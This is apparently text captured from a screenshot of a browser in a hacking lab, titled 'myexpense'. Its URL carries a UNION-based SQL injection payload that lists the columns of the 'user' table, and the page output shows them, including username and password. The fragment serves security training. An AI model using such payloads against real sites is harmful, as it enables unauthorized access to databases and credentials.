 Not Secure http://192.168.0.248/site.php?id=2 union select 1,column_name from information_schema.columns where table_schema="myexpense" and table_name="user"-- - 120%
ot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
siness
tique
Home Expense reports Rennes Manon Riviere (m
s occured.
Rennes (8 Rue des lilas, 35000 Rennes)
1 (user_id)
1 (username)
1 (password)
1 (role)
1 (lastname)
1 (firstname)
1 (site_id)
1 (mail)
1 (manager_id)
1 (last_connection)
1 (active)
Firstname Lastname Email address Role